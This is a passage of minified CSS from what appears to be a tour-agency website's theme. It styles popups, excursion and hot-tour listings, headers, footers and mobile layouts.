.submit:hover{opacity:.8}.popup h2{text-align:center;padding:8px 0 20px;color:#000;font-size:31px}.popup h3{text-align:center;padding:4px 20px 17px;font-size:16px}.popup p{font-size:16px;color:#797979;padding:21px 10px 10px;text-align:center;font-weight:300}.popup-close{position:absolute;top:5px;right:5px;width:20px;height:20px;background:var(--wpr-bg-bdbdfe1f-5128-427f-8fc9-f9c8648fa0f6) no-repeat;background-size:cover;cursor:pointer}#modal555 .popup-close{top:-28px;background:var(--wpr-bg-debe2286-e277-4864-b4c9-36540e93ba49) no-repeat}.popup.popup-facebook{width:320px}#overlay{min-width:100%}.popup-еxcursions{background:#fff;padding:40px;width:500px}.popup-еxcursions p{text-align:justify;padding:0 0 10px;color:#000}.popup-big{width:96%;margin:20px 2%;padding:0}.popup-big .col-1{display:none}.popup-big .col-2{width:100%;float:none;height:auto;padding:20px 0}.popup-big h2{text-align:center;padding:19px 0 20px;color:#000;font-size:31px}.popup-big input{display:block;padding:16px 21px;width:253px;margin:0 auto 11px;border:1px solid #eee;background:#fff;color:#746153;font-size:15px;border-radius:2px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.63)}.popup-big .submit{padding:16px 21px;width:284px;font-size:18px;background:#FEE300;border:none;color:#000;cursor:pointer;box-shadow:none;font-weight:700;display:block;margin:0 auto;border-radius:3px;-webkit-appearance:none}.popup-big .popup-close{position:absolute;top:15px;right:15px;width:20px;height:20px;background:var(--wpr-bg-d3bc0159-4c64-47c6-bfce-8f0768cbb258) no-repeat;background-size:cover;cursor:pointer}#page-about-1{min-width:100%;padding:40px 0}.page-about-1{width:95%;text-align:center}.page-about-1 h1{text-align:center;font-size:29px;padding:0 0 20px;font-weight:700}.page-about-1 .about-1{font-size:16px;padding:0 0 10px;font-weight:300;text-align:center}#page-about-2{min-width:100%;padding:0 0 50px}.page-about-2{width:95%}#page-about-2 h2{font-size:18px;color:#666;padding:0 0 20px;position:relative;font-weight:300;text-align:center}.page-about-2 img{position:relative;padding:0 10px 11px 0;height:42px!important}.page-about-2 h2:before{content:"";display:none}.page-about-2 h2:after{content:"";width:262px;display:none}#page-about-4{padding:90px 0 60px;min-width:100%}.page-about-4{width:95%}.page-about-4 h2{padding:0 10px 30px}.page-about-4 .owl-carousel{width:100%;margin:0 auto}.page-about-4 .item-video{width:100%!important;background:None;border-left:none;border-right:none;border-top:none;margin:0 0 10px;float:none}.page-about-4 .item img{height:100%!important;width:100%!important;border:2px soldi #fff}.page-about-4 .item-video-2{padding:initial;padding-bottom:56.25%;padding-top:0;display:inline-block;border-radius:2px;box-shadow:0 0 10px rgba(121,121,121,.18);position:relative;height:0;overflow:hidden;width:100%;background:None}.page-about-4 .item-video iframe,.page-about-4 .item-video object,.page-about-4 .item-video embed{position:absolute;top:0;left:0;width:100%;height:100%}.page-about-4 .owl-prev{position:absolute;left:35%;top:101%;background:var(--wpr-bg-8bbb5a4a-f8f4-4ff6-a9d8-943b3b6fdc75) no-repeat;background-size:cover;text-indent:-9999px;width:40px;height:40px;margin-top:0}.page-about-4 .owl-next{position:absolute;right:35%;top:101%;background:var(--wpr-bg-f88385c9-b7f5-46be-87b4-0fc6fb160006) no-repeat;background-size:cover;text-indent:-9999px;width:40px;height:40px;margin-top:0}#page-about-5{min-width:100%}.page-about-5{min-width:100%;width:95%}.page-about-5>h2{font-size:24px;padding:0 0 40px}.page-about-5 .grey-1{background:#f2f2f2!important}.page-about-5 .block-1 p img{height:21px}.page-about-5 .block-1{width:45%;padding:40px 2% 30px;margin:0%;float:left;height:auto}.page-about-5 .mclear{display:block;clear:both}.page-about-5 .block-1-1{background:#fff}.page-about-5 .block-1 p{padding:0 0 20px}.page-about-5 .clear{clear:none}.page-about-5 .mbr{display:block}.page-about-5 .block-1 img{display:block;width:60px;height:auto;margin:-10px auto 0}.page-about-5 #block-2 h4{text-align:center;font-size:30px;font-weight:400;color:#444;padding:0}.page-about-5 #block-2 p{width:100%;padding:0}.page-about-5 .block-2{float:none;overflow:hidden;position:relative;display:inline-block}.page-about-5 .block-2 img{height:80px}.page-about-5 .block-2 img:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.page-about-5 .block-2-1{overflow:hidden;width:100%;margin:0 auto;text-align:center}#page-about-6{min-width:100%;height:auto;padding:70px 0;overflow:hidden;margin:0}.page-about-6{width:95%}.page-about-6 img{margin:-50px auto 0;z-index:100;position:relative;display:block;width:230px;height:auto}.page-about-6 .block-1{width:auto;float:none;padding:0 10px}.page-about-6 .block-1 h2{font-size:22px}.page-about-6 .block-1 h4{padding:8px 9px 10px;font-size:16px;font-weight:500;text-align:right;text-transform:uppercase}.page-about-6.block-1 h4 span{display:block;text-transform:capitalize;font-size:13px;font-weight:400;color:#666;text-align:right}.page-about-6 .block-1 h5{text-align:left}.page-about-6 .block-1 h6{text-align:center;padding:40px 0 10px}.page-about-6 .block-1 input{display:block;margin:0 auto 10px;width:250px}.page-about-6 .block-1 .submit{padding:12px 10px;width:290px;display:block;margin:0 auto 10px}.reviews-clear{clear:none}.reviews-clear-mobi{clear:both}.reviews-page{width:95%}.reviews-page-content{padding:15px}.reviews-page-list{width:46%;margin:2% 2% 4%}.reviews-page-list-end{display:none}.page-navigation{padding:10px 0 20px}#fb-block-site{min-width:100%;padding:0 0}.fb-block-site{width:100%}.fb-block-site .block-1{width:95%;margin:10px auto;text-align:center}.fb-block-site .block-1 img{width:300px;padding:0 0 0}.fb-block-site .block-1 h2{font-weight:500;padding:10px 0 15px;color:#444}.fb-block-site .block-1 p{font-size:20px;font-weight:300;position:relative}.fb-block-site .block-1 p:before{content:"";width:50px;height:142px;position:absolute;background:var(--wpr-bg-49e78daf-6633-470b-bc56-0c8c60637011) no-repeat;top:100px;left:-63px}.fb-block-site .fb{width:98%;margin:0 auto;padding:0 0 20px;background:#fff;box-shadow:0 0 10px rgba(121,121,121,.18);border-radius:2px;text-align:center}.fb-block-site .fb-text{text-align:center;font-weight:300;font-size:20px;padding:10px 0}.excursions-page{padding-top:20px}.excursions-page ul{width:300px;margin:0 auto}.excursions-page ul li{float:left;list-style-type:none;width:100%;border-bottom:1px solid #eee}.excursions-page ul li a{display:block;padding:8px 0;width:100%;font-size:12px;text-transform:uppercase}.excursions-page .tabs-container{padding:10px 0 0}.excursions-page .block{width:43%;height:auto;padding:1%;float:left;margin:0 2% 2%;text-align:center;position:relative}.excursions-page .block h2{font-size:14px}.excursions-page .block a{width:100%;margin:0}.excursions-page .block .img{position:relative;text-align:center;height:140px;overflow:hidden}.excursions-page .block img{width:auto;height:100%}.excursions-page-popup{padding:0;width:96%;margin:20px 2%}.excursions-page-popup .popup-close{position:absolute;top:10px;right:10px;width:20px;height:20px;background:var(--wpr-bg-a5d82fd8-8bb4-42e6-9cb1-4412bb932f22) no-repeat;background-size:cover}.excursions-page-popup img{width:100%;height:auto}.excursions-page-popup h2{font-size:25px;padding:8px 0 5px}.excursions-page-popup h3{font-size:18px}.excursions-page-popup h4{font-size:17px;padding:0 0 20px}.excursions-page-popup-content{padding:0 15px 25px}.excursions-page-popup p{font-size:14px;color:#000;padding:0 10px;text-align:left}.excursions-rew h2{text-align:center}.excursions-rew-video{float:left;width:48%;overflow:hidden;margin:2px 1% 2%}.excursions-rew-video .video{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.excursions-rew p{font-size:14px;padding:5px 0 0;color:#000;font-weight:400}#tour_search_module_mod2{display:none!important}.mobi-ittour{display:block!important;width:300px;margin:0 auto}.faq-work .text-1{display:block;font-size:14px;font-weight:500;padding:5px 0 13px}.faq-work .block-1{width:46%;padding:0 2%;float:left;text-align:center;position:relative}.faq-work .mbr{display:block;clear:both}.faq-work .block-1 .text{font-size:14px;font-weight:500;padding:5px 0 13px}.faq-work .text-2{display:none}.faq-work .block-1-2{margin:0}.faq-work .block-1 .img:before{display:none}.faq-work{overflow:hidden;padding:0 0 30px}.mobi-content{display:block}.pc-content{display:none}.mobi-content .awwards{display:none}.mobi-content .header-line-4{display:none}#header-new{height:auto;min-width:100%;position:relative}#header-new:before{content:"";width:100%;height:100%;background:rgba(0,0,0,.31);position:absolute;top:0;left:0}#header-new .header{width:100%}#header-new .header .header-line-4{display:none}#hot-tour-page{min-width:100%;padding:0;background:#F2F2F2}.hot-tour-page{width:100%;margin:0 auto 0;padding:0 0;background:#fff;border:none;border-radius:4px;position:relative;z-index:10}.hot-tour-page h1{width:150px;margin:0 auto;padding:12px;position:relative;left:10px;font-size:18px}.hot-tour-page h1:before{content:"";top:6px;left:-23px}.hot-tour-page #block{margin:0 20px}.hot-tour-page .block{width:274px;float:none;margin:0 auto 30px;border:6px solid #fff;box-shadow:0 2px 12px rgba(0,0,0,.32)}.hot-tour-page .block .img{width:100%;height:274px}.hot-tour-page .block h3{font-size:25px;font-weight:300;padding:15px 0 10px;width:175px;float:left}.hot-tour-page .block span.old{font-size:17px;font-weight:300;color:#666}.hot-tour-page .block .price{width:90px;float:right;text-align:center;padding:5px 0}.hot-tour-page .block span.sale{font-size:30px;font-weight:900;color:#F76300;text-shadow:1px 1px 1px rgba(255,255,255,.56),0 0 1px rgba(255,255,255,.65);position:relative;line-height:1}.hot-tour-page .block a.open-popup{padding:8px 20px}.hot-tour-page .block a.link{padding:6px 20px 7px}.hot-tour-page .form{clear:both;margin:0 0 30px}.hot-tour-page .form h2{font-size:25px;padding:10px 5px 30px}.hot-tour-page .form h2 span{display:block;font-size:16px}.hot-tour-page form{padding:20px 10px 20px;margin:0 10px}.hot-tour-page .col{width:240px;float:none;margin:0 auto}.hot-tour-page .col label{font-size:15px}.hot-tour-page .col input{width:220px;display:block;margin:0 auto 10px}.hot-tour-page form .submit{top:0;width:238px;display:block;margin:0 auto 10px}.hot-tour-page form p{clear:both;text-align:center;padding:5px 0 0;font-weight:300;font-size:14px}.hot-tour-page form b{display:block!important}#countries-page{min-width:100%}.countries-page{width:100%;margin:0 auto 0}.countries-page h1{font-size:25px;width:300px;margin:30px auto}.countries-page .block-1{padding:0 10px 50px}.countries-page .block-1 h2{font-size:20px;padding:10px 0}.countries-page .block-1 .curort .col-1{width:100%;height:250px;float:none;position:relative}.countries-page .block-1 .curort .col-1 .item{width:100%;height:250px}.countries-page .block-1 .curort .owl-dots{position:absolute;top:220px;width:100%;z-index:10;text-align:center}.countries-page .block-1 .curort .col-2{width:90%;float:none;padding:5%}.countries-page .block-1 .curort h3{font-size:25px}.countries-page .block-2{padding:0 5px;overflow:hidden}.countries-page .block-2 h2{font-size:25px;padding:10px 0}.countries-page .block-2 ul{width:100%}.countries-page .block-2 ul li{float:none;list-style-type:none;border-right:none;text-align:center}.countries-page .block-2 ul li a{padding:12px 24px}.countries-page .block-2 .block{width:42%;padding:2%;margin:0 2% 4%}.countries-page .block-2 .block .img{height:118px;overflow:hidden}.countries-page .block-2 .block h3{font-size:15px}.countries-page .block-3{clear:both}.countries-page .block-3 .form{clear:both;margin:0 0 30px}.countries-page .block-3 form b{display:block!important}.countries-page .block-3 h2{font-size:25px;padding:10px 5px 0}.countries-page .block-3 h2 span{display:block;font-size:16px}.countries-page .block-3 form{padding:20px 10px 20px;margin:0 10px}.countries-page .block-3 .col{width:240px;float:none;margin:0 auto}.countries-page .block-3 .col label{font-size:15px}.countries-page .block-3 .col input{width:220px;display:block;margin:0 auto 10px}.countries-page .block-3 form .submit{top:0;width:238px;display:block;margin:0 auto 10px}.countries-page .block-3 form p{clear:both;text-align:center;padding:5px 0 0;font-weight:300;font-size:14px}.countries-page .block-4{padding:30px 10px;overflow:hidden}.countries-page .block-4 h2{font-size:25px}.countries-page .block-4 .video-content{width:235px;margin:0 auto 20px;float:none;padding:5px;box-shadow:1px 1px 7px rgba(177,164,173,.43)}.countries-page .block-5{position:relative;padding:0 10px}.countries-page .block-5 h2{padding:30px 0 20px;font-size:25px}.countries-page .block-5 .countrie{width:46%;height:150px;margin:0 2% 4%}.countries-page .block-5 .countrie h3{margin:30% auto 0}.reviews-main{width:100%}.reviews-main h3{font-size:20px;padding:10px 0;text-align:center}.reviews-main h2{font-size:14px;padding:5px 5px 0;color:#000;font-weight:400}.reviews-main li{float:left;width:48%;overflow:hidden;padding:2px 1% 2%}.reviews-main li:nth-child(3){clear:both}.reviews-main .more a{margin:20px auto 30px}.excursions-rew-video-3{clear:both}.main-more-tout-close-button{border:1px dashed #000;clear:both;width:180px;margin:0 auto 10px;text-align:center;padding:8px 0;color:#000;border-radius:5px;display:block}.main-more-tout-close-content{display:none}.pc{display:none}.mobi{display:block}.like{display:none}.like-mobi{display:block}.main-content{background:#fff;overflow:hidden;margin:0 0 0}.excursions-page .block:nth-child(3){clear:both}.excursions-rew-video:nth-child(3){clear:both}.excursions-rew-video .video{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.excursions-rew-video .video .video iframe,.excursions-rew-video .video .video object,.excursions-rew-video .video .video embed{position:absolute;top:0;left:0;width:100%;height:100%}.mobi-popup-coll{display:block}.mobi-popup-coll a{position:fixed;bottom:0;padding:11px 0;background:#FEE300;width:100%;z-index:100000;text-align:center;color:#000;border-bottom:2px solid #d6bf02;font-size:15px;font-weight:700}.tour-sidebar{padding:0;background:none;margin:0;border-radius:0;overflow:hidden;border:none}.sidebar-content{padding:9px;background:#fff;margin:0 0 5px;border-radius:2px;overflow:hidden;border:1px solid #eee}.blog-content .page-navigation{padding:0 0 10px}.main-more-tout-1 .link span{position:absolute;font-size:17px;font-weight:800;color:#000;top:15px;left:16px;-moz-transform:rotate(-9deg);-ms-transform:rotate(-9deg);-webkit-transform:rotate(-9deg);-o-transform:rotate(-9deg);transform:rotate(-9deg)}}@media (max-width:360px){body .new-search-icon{left:216px}}@media (max-width:320px){body .header-viber{position:absolute;width:46px;height:49px;font-size:9px}body .new-search-icon{left:214px}html,body{max-width:320px;overflow-x:hidden!important}#nav{left:0;right:auto;min-width:320px;max-width:320px;width:320px}.new_tour-rat-under-photo .hot-block_tiles .new_r-item-img img{left:0}.header-viber{position:absolute;width:90px;height:60px;background:url([data-uri]) no-repeat center bottom / contain}.header-viber svg{display:none!important}}@media (max-width:767px){.nav{width:100%;margin:0 auto}.nav .menu{display:none}.pda-header{display:block;clear:both}.fb-block-site{flex-wrap:wrap}.pad-menu{line-height:0;overflow:hidden;padding:0;position:absolute;top:16px;right:auto;left:170px;margin-bottom:0;height:35px;width:35px;margin-right:12px;background:var(--wpr-bg-737d6d8e-1043-48e3-89d6-25b513a33c47) no-repeat center center/61px;cursor:pointer;transition:all .2s ease-in}.header-viber{height:auto}.header-viber svg{width:auto;height:40px;margin-top:3px}html body #main .hot-block_tiles .hot-otp-img,html body #main .hot-block_tiles .hot-otp-tour-block{width:100%!important}.pad-menu-content{margin:0 auto;max-width:200px;display:none;padding-top:20px}.pad-menu-content li{list-style-type:none;float:none}.pad-menu-content li a{color:#444;display:block;padding:5px 0;font-size:17px}body.new_res-price-down .new_r-item,body.new_res-price-down .new_r-item-body,body:not(.new_res-price-down) .new_r-item,body:not(.new_res-price-down) .new_r-item-body{height:150px}.new_res-price-down .new_r-container .new_r-item-img{right:160px}.new_res-price-down .new_r-container .new_r-item-body{width:163px}body:not(.new_res-price-down) .new_r-item-img{right:180px}body:not(.new_res-price-down) .new_r-item-body{width:183px}body:not(.new_res-price-down) .new_r-item-hotel{font-size:14px;padding-top:8px}body:not(.new_res-price-down) .new_r-item-table{margin:0}body:not(.new_res-price-down) .new_r-item-col{display:block}body:not(.new_res-price-down) .new_r-item-from{padding-bottom:1px}body:not(.new_res-price-down) .new_r-item-price{border-radius:3px 0 0;bottom:0;padding:5px 12px;position:absolute;right:0}.new_r-container{margin:0;padding-top:10px}body .new_r-panel,body .new_r-filters-container{min-height:30px}.new_r-container .new_r-item-wrap{margin-bottom:5px}#tour-page .new_os{display:flex;flex-direction:column}#tour-page .new_t-container{order:-1}#tour-page .new_f-container{margin:30px auto 0;width:100%}body .new_r-filters-values{padding:36px 0 0}body .new_r-filter{line-height:20px}body .new_r-filters-reset{margin:0 0 6px}}.new_r-container .new_r-item-stars{display:none!important}#nav ul li{position:relative}#nav ul ul{display:none;position:absolute;background:#fff;left:-15px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:111;padding:15px 0;top:40px;border-radius:0 0 5px 5px}.footer_menu>ul>li>a{display:none!important}#nav ul li:hover ul{display:block}#nav ul ul li{float:none}#nav ul ul li a{white-space:nowrap;padding:0 10px}.footer_menu li{display:flex;text-align:center;align-items:center}#nav.fixed~* [data-button="hidden-button"]{display:block!important;position:fixed;z-index:10;bottom:40px;left:calc(50% - 500px);width:200px}@media screen and (max-width:1080px){#nav.fixed~* [data-button="hidden-button"]{left:40px}}@media screen and (max-width:767px){#nav.fixed~* [data-button="hidden-button"]{bottom:20px;left:20px}#nav ul ul{display:block;box-shadow:none;padding:0 0 0 20px;position:static;border-radius:0 0 0 5px}#nav ul ul li a{padding:5px 0}.hot-wrapper .new_price>*{display:inline-block}.hot-wrapper .new_price .currency{font-size:10px}#hot-tour-page h1{padding:5px 15px;box-sizing:border-box}span.new_r-item-info *{line-height:15px}.hot-otp-form-wrap .new_price-value{line-height:20px}}.src-components-hotel-Hotel-styles__hotelHeader{position:relative;z-index:1}#footer.new-footer{background:#f2f2f2;color:#555;margin-top:20px;overflow:hidden}#footer .footer-menu-btn{display:inline-block;width:44px;height:44px;background:#fff;margin-right:20px;background:url([data-uri]) no-repeat center / 70px auto;filter:brightness(40%);cursor:pointer}#footer.active .footer-menu-btn{transform:rotate(90deg)}#footer .fb-block-site{padding:10px 0;justify-content:space-between;align-items:center}.footer_menu li{border:none}.footer_menu li a{padding:0}.hot-wrapper:empty,#hot-country-video-gallery:empty{display:none}@media screen and (min-width:981px){#nav li.menu-item-has-children>a{position:relative;padding-right:15px;margin-right:10px}#nav li.menu-item-has-children>a::after{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:#333 transparent transparent transparent;margin:4px 0 0 8px;top:18px;right:0}#nav ul ul li a{padding:5px 25px}}body .tour-sidebar .new_r-item-img{display:block}body .tour-sidebar .new_r-item-img img{width:auto;height:100%}body{overflow-x:hidden}.page-navigation:empty{display:none}#hot-country-photo-gallery{overflow:hidden}@media (min-width:481px){body .hot-wrapper:empty{display:none}.header .header-line-3{background-color:transparent!important;min-height:162px;margin-bottom:20px}.tour-sidebar .hot-wrapper .new_r-item-hotel{font-size:14px;padding-top:8px}.tour-sidebar .hot-wrapper .new_r-item-table{margin:0}.tour-sidebar .hot-wrapper .new_r-item-col{display:block}.tour-sidebar .hot-wrapper .new_r-item-from{padding-bottom:1px}.tour-sidebar .hot-wrapper .new_r-item-price{border-radius:3px 0 0;bottom:0;padding:5px 12px;position:absolute;right:0}.tour-sidebar .hot-block_tiles{padding-top:0}.tour-sidebar .hot-block_tiles .new_r-item-img{right:180px}.tour-sidebar .hot-block_tiles .new_r-item-body{width:180px}.tour-sidebar .hot-block_tiles .hot-otp-form-wrap{margin-bottom:10px}.tour-sidebar .hot-block_tiles .new_r-item-body,.tour-sidebar .hot-block_tiles .new_r-item{height:151px}.new_tour-rat-under-photo .tour-sidebar .hot-block_tiles .new_r-item-img img{width:auto;height:100%}}@media (max-width:320px){body.new_res-price-down .new_r-item-hotel{padding-top:4px;padding-bottom:1px}body.new_res-price-down .new_r-item-from{padding-bottom:0}body.new_res-price-down .new_r-item,body.new_res-price-down .new_r-item-body{height:134px}body.new_res-price-down .new_r-item-price{padding:2px 12px}body .new_t-order-btn::before{line-height:1.2!important}body .new_t-order-btn{padding:7px 0;height:50px}body .new_t-order-content .new_t-order-col{width:auto}body .new_t-order-content .new_t-order-col:nth-child(2){max-width:110px;width:110px}body .new_t-menu-back .new_r-currency-switch{top:89px;left:auto;right:135px}body .new_r-currency-switch label input+span{width:26px;font-size:12px}body .new_t-notice-msg{font-size:12px}}.new-search-icon{background:url(/wp-content/themes/pixart/images/search-worldwide.svg) no-repeat center / 40px auto;display:block;width:40px;height:40px;float:right;margin-top:12px}.header-viber-desctop svg{width:100px;height:60px;position:absolute;top:-20px;right:0}.header-viber-new{display:flex;height:48px;align-items:center;justify-content:center;color:#3b5998;font-size:14px;font-weight:700;padding-left:100px;background:var(--wpr-bg-6717f209-3422-4597-b71c-2b693aa9f5c0) no-repeat left 11px / 100px auto;line-height:1.4;flex-direction:column}.header-viber-new.new{background:none;padding-left:0;font-weight:700}@media (min-width:767px) and (max-width:860px){.header-viber-new.new{transform:scale(.8);transform-origin:right}}@media (min-width:767px) and (max-width:782px){.header-viber-new.new{transform:scale(.75);transform-origin:center}}.header-viber-new.new .first-line{font-size:20px;line-height:23px}.header-viber-new.new .second-line{font-size:10px;display:flex;width:100%;justify-content:space-between}@media (max-width:820px){.header-viber-new.new .first-line{font-size:16px}.header-viber-new.new .second-line{font-size:8px}}@media (min-width:481px){.pad-menu-content-second{display:none}.fixed-contacts-wrapper{position:absolute;right:calc(50% - 465px);text-align:right;display:block!important}.fixed-contacts-wrapper .contact-1{display:none}.fixed-contacts-wrapper *{color:#000!important}.fixed-contacts-wrapper img{filter:brightness(0%)!important}.fixed-contacts-wrapper .contact-2 span{font-size:15px}.fixed-contacts-wrapper .contact-2{padding:0;width:140px}.fixed-contacts-wrapper .contact-2-1{padding:0}}@media (min-width:600px) and (max-width:768px){.fixed-contacts-wrapper .contact-2{display:none}}@media screen and (max-width:767px){.pad-menu-second{line-height:0;overflow:hidden;padding:0;margin-bottom:0;height:35px;width:35px;margin-right:12px;background:url(/wp-content/themes/pixart/images/sandwich-btn.svg) no-repeat center center/61px;cursor:pointer;transition:all .2s ease-in}.pad-menu-content-second{margin:0 auto;max-width:200px;display:none;padding-top:20px}.pad-menu-content-second.open{display:block}}.header-viber-new-mobile{display:none}[data-element="hot-heading"]~.src-widgets-hot-styles__root .src-widgets-hot-styles__switcher{display:none}#tour-page [data-element="hot-heading"]~.src-widgets-hot-styles__root .src-widgets-hot-styles__switcher{display:block}@media (max-width:767px){.header-viber-new i{display:block;font-style:normal;text-transform:uppercase;font-size:13px;position:relative;top:2px}.header-viber-new{height:38px;padding-left:0;background:none;background:#ffdd15;flex-grow:1;margin-right:45px;border-radius:3px;color:#333}.header-viber-new-mobile{display:flex}.header-viber-new-desktop{display:none}.header-viber-wrapper{display:flex;flex-grow:1;justify-content:space-between;padding:5px 0 0 10px}.pad-menu-content-second.open{position:fixed;left:auto;right:0;background:#fff;width:auto;max-width:1000px;top:48px;padding:15px 10px;border-radius:0 0 0 5px}.pad-menu-second{position:relative;overflow:visible!important}.pad-menu-second::after{content:'меню';position:absolute;left:0;right:0;bottom:0;font-size:11px;text-align:center;color:#3b5998;font-weight:700}.nav .logo{margin-left:10px}.menu-item-has-children>a[href*='/kraini/']+.sub-menu,.menu-item-has-children>a{display:none!important}#nav ul ul{padding:0!important}.header .header-line-3.with-search{overflow:visible}.header-line-3.with-search .src-pages-Main-styles__root{background:transparent}.header-line-3.with-search .src-pages-Main-styles__currencyBlock:empty{display:none!important}.header-line-3.with-search .src-components-search-MainForm-styles__root{background:rgba(0,0,0,.52)}.header-line-3.with-search .src-components-search-MainForm-styles__advancedSearch{background:rgba(0,0,0,.82)}.header-line-3.with-search .src-components-search-MainForm-styles__advancedSearch{position:absolute!important;top:100%;left:0;margin:0!important;padding:5px 7px 7px}.header-line-3.with-search .src-components-search-MainForm-styles__root .src-components-search-MainForm-styles__container .src-components-search-MainForm-styles__advancedSearch::before{display:none}body #toTop{z-index:100}body .main-content-center .calendar{z-index:2}.src-widgets-hot-styles__root .src-components-results-Hotel-styles__roomDate{height:28px!important}.src-components-results-Hotel-styles__geo{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.src-widgets-hot-styles__root .src-components-results-Hotel-styles__root .src-components-results-Hotel-styles__operatorLogo{bottom:3px}.footer-clock,.footer-guaranty{display:none}.footer-clock-m,.footer-guaranty-m{display:block!important;margin:0 auto}.footer-clock-m{width:48%}.footer-guaranty-m{width:52%}.footer-clock-m img,.footer-guaranty-m img{height:auto;width:100%}}.hot-block_tiles .hot-otp-form-wrap{margin-bottom:20px!important}.hot-otp-form-wrap .new_r-item,.hot-otp-form-wrap .new_r-item-body{height:142px}.hot-otp-form-wrap .new_r-item,.hot-otp-form-wrap .new_r-item *{font-family:'Roboto',sans-serif!important}.hot-otp-form-wrap .new_r-item{box-shadow:0 0 5px rgba(0,0,0,.2)}.hot-otp-form-wrap .new_r-item:hover{box-shadow:0 0 3px #ffdd15}.hot-otp-form-wrap .new_r-item-body{border:none!important}.hot-otp-form-wrap .new_r-item-hotel{color:#4d4d4d;padding-bottom:5px}.hot-otp-form-wrap .new_r-item .new_r-item-price{display:flex;flex-direction:column;align-items:center;min-width:93px;max-width:93px;border-radius:5px;border:solid 1px transparent;background:#ffdd15;padding:2px 7px;color:#a3a3a3;position:absolute;right:12px;bottom:10px;height:39px;width:93px}.hot-otp-form-wrap .new_r-item:hover .new_r-item-price{background:#F7941D!important;color:#fff!important}.hot-otp-form-wrap .new_price-value{position:relative;font-size:18px;margin-right:5px;white-space:nowrap;font-weight:400}.hot-otp-form-wrap .new_price-value span{display:inline-block;position:relative;top:-4px;left:-2px;font-size:13px;font-family:Arial,sans-serif}.hot-otp-form-wrap .new_price-desc{font-size:12px;margin:-2px 0 0;font-weight:400;white-space:nowrap}.hot-otp-form-wrap .new_r-item-img{overflow:hidden}.hot-otp-form-wrap .new_r-item-img img{position:absolute;width:100%;transition:all .5s}.hot-otp-form-wrap .new_r-item:hover .new_r-item-img img{transform:scale3d(1.1,1.1,1.1)}.hot-otp-form-wrap .new_r-item-geo{padding-bottom:7px}.hot-otp-form-wrap .new_r-item .new_r-item-table{margin-top:6px}.hot-otp-form-wrap .new_r-item .new_r-item-geo,.hot-otp-form-wrap .new_r-item .new_r-item-geo span{color:#3b5998}.hot-otp-form-wrap .new_r-item-geo svg{fill:#3b5998;height:15px;top:0}.hot-otp-form-wrap .new_r-item .new_r-item-geo span::after{background:#3b5998}.hot-otp-form-wrap .new_r-item-from,.hot-otp-form-wrap .new_r-item-date{color:#4d4d4d}.hot-otp-form-wrap .new_r-item-from{padding-bottom:5px}.hot-otp-form-wrap .new_r-item .new_r-item-geo{padding-right:0}.hot-otp-form-wrap .new_r-item-geo svg,.hot-otp-form-wrap .new_r-item-icon{fill:#3b5998}.hot-otp-form-wrap .new_r-item-date .new_r-item-icon{top:-1px}.hot-otp-form-wrap .new_r-item-from .new_r-item-icon{top:2px}@media screen and (max-width:980px){.hot-otp-form-wrap .new_price{display:block}.hot-otp-form-wrap .new_r-item-img{width:180px}.hot-otp-form-wrap .new_r-item-body{width:calc(100% - 180px)}.hot-block_tiles .new_r-item-img img{height:100%;width:auto}}@media screen and (max-width:890px){.hot-otp-form-wrap .new_r-item-img{width:calc(100% - 165px)}.hot-otp-form-wrap .new_r-item-body{width:165px}.hot-otp-form-wrap .new_r-item .new_r-item-price{height:auto;right:8px;bottom:5px;width:auto;max-width:200px}.hot-otp-form-wrap .new_r-item .new_price{display:flex}.hot-otp-form-wrap .new_r-item-hotel{padding:5px 8px 2px;font-size:14px}.hot-otp-form-wrap .new_r-item-geo{padding-bottom:4px}.hot-otp-form-wrap .new_r-item .new_r-item-table{margin-top:2px}.hot-otp-form-wrap .new_r-item-from{padding-bottom:2px}.hot-block_tiles .hot-otp-form-wrap{margin-bottom:5px!important}.hot-otp-form-wrap .new_r-item,.hot-otp-form-wrap .new_r-item-body{height:131px!important}}body .src-routes-styles__loader{margin-bottom:50px;top:35px;font-size:0}.tour-page .src-routes-styles__loader{margin-bottom:30px;top:-20px}.with-search .src-routes-styles__loader{margin:0 auto;top:35px;font-size:inherit}.hot-tour-page .src-widgets-hot-styles__root{padding:0}.src-components-results-Hotel-styles__root{position:relative}[class*='Slider'] .src-components-results-Hotel-styles__hotel{box-shadow:0 0 5px rgba(0,0,0,.2)}@media (min-width:1101px){.src-components-results-Hotel-styles__root .qq-btn-place{position:absolute!important;top:122px!important}.src-widgets-hot-styles__container .qq-btn-place{top:88px!important}#root .src-components-results-Hotel-styles__opened:nth-child(even)+.src-components-results-Hotel-styles__root .qq-btn-place,.src-components-results-Hotel-styles__opened:nth-child(even)~.src-components-results-Hotel-styles__root:nth-child(even) .qq-btn-place,.src-components-results-Hotel-styles__opened:nth-child(odd)~.src-components-results-Hotel-styles__root:nth-child(even) .qq-btn-place,.src-components-results-Hotel-styles__root:nth-child(odd) .qq-btn-place{left:-30px!important;right:auto!important}[class*='Slider'] .src-components-results-Hotel-styles__root:nth-child(odd) .qq-btn-place{right:0!important;top:170px!important;left:auto!important}[class*='Slider'] .src-components-results-Hotel-styles__root .qq-btn-place>div{flex-direction:row}.src-components-results-Hotel-styles__root:nth-child(even) .qq-btn-place{right:-6px!important;left:auto!important}#root .src-components-results-Hotel-styles__opened:nth-child(even)~.src-components-results-Hotel-styles__root:nth-child(odd) .qq-btn-place,.src-components-results-Hotel-styles__opened:nth-child(odd)~.src-components-results-Hotel-styles__root:nth-child(odd) .qq-btn-place{right:-33px!important;left:auto!important}.src-components-results-Hotel-styles__root .qq-btn-place>div{display:flex;flex-direction:column}.src-components-results-Hotel-styles__root:nth-child(even) .qq-btn-place{right:-33px!important}}@media (max-width:767px){#footer .fb-block-site{flex-direction:column}.fb-block-site .social{padding:0 0 20px}.main-content-center-2 [data-antoniv-widget-hot]{width:calc(100% + 20px);margin:0 -10px}#header{z-index:101}body [class*=DateControl]>p{top:14px}.header-line-2 h1{display:none}.header-line-3 .src-components-search-MainForm-styles__root .src-components-search-MainForm-styles__container:before{-webkit-animation:titleAnimation 12s infinite;-moz-animation:titleAnimation 12s infinite;-o-animation:titleAnimation 12s infinite;animation:titleAnimation 12s infinite}.main-content-center-2 